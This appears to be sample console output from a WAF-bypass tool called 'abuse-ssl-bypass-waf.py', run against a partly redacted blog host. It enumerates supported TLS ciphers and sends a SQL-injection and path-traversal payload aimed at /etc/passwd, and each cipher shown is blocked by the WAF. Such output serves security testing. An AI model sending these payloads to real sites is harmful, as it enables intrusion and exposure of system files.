 >python abuse-ssl-bypass-waf.py -regex "blog" -thread 8 -target blog. .net
[+] Target: https://blog. .net is alive
[+] Testing Web Server Supported SSL/TLS Ciphers ...
[+] https://blog. .net Supported [48] SSL/TLS Ciphers
[+] Request-1:https://blog. .net Request-2:https://blog. .net/?Lid=1008610086
[!] Response-1 length:[115498] != Response-2 length:[115513]
[+] Now Request: https://blog. .net/?Lid=1%27or%271%27=%271..%2F..%2F..%2Fetc%2Fpasswd
[-] Cipher:ECDHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES128-GCM-SHA256 Filter By Waf!
[-] Cipher:CAMELLIA256-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES256-GCM-SHA384 Filter By Waf!
[-] Cipher:AES256-SHA256 Filter By Waf!
[-] Cipher:DHE-RSA-AES256-SHA256 Filter By Waf!
[-] Cipher:DHE-RSA-CAMELLIA256-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-SHA256 Filter By Waf!
[-] Cipher:DHE-RSA-AES256-GCM-SHA384 Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-GCM-SHA256 Filter By Waf!
[-] Cipher:ECDHE-RSA-AES256-SHA384 Filter By Waf!
[-] Cipher:DHE-RSA-AES128-SHA256 Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:AES256-SHA Filter By Waf!
[-] Cipher:AES256-GCM-SHA384 Filter By Waf!
[-] Cipher:DHE-RSA-AES128-SHA Filter By Waf!
[-] Cipher:AES128-GCM-SHA256 Filter By Waf!
[-] Cipher:ECDHE-RSA-RC4-SHA Filter By Waf!
[-] Cipher:AES128-SHA Filter By Waf!
[-] Cipher:DHE-RSA-CAMELLIA128-SHA Filter By Waf!
[-] Cipher:CAMELLIA256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-CAMELLIA256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES128-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:AES128-SHA256 Filter By Waf!
[-] Cipher:RC4-SHA Filter By Waf!
[-] Cipher:CAMELLIA128-SHA Filter By Waf!
[-] Cipher:AES128-SHA Filter By Waf!
[-] Cipher:AES256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-SHA Filter By Waf!